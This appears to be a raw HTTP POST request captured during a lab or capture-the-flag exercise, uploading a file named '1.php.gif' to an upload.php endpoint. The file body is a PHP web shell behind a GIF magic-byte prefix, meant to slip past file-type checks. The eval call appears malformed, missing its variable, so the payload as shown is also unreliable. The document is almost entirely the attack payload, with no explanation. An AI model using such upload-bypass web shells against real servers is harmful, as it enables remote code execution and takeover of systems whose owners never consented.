 POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------1433261187629702395361759221
Content-Length: 368
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------1433261187629702395361759221
Content-Disposition: form-data; name="myFile"; filename="1.php.gif"
Content-Type: application/x-php

GIF8;<?php eval(['key']); ?>

-----------------------------1433261187629702395361759221
Content-Disposition: form-data; name="submit"

go!
-----------------------------1433261187629702395361759221--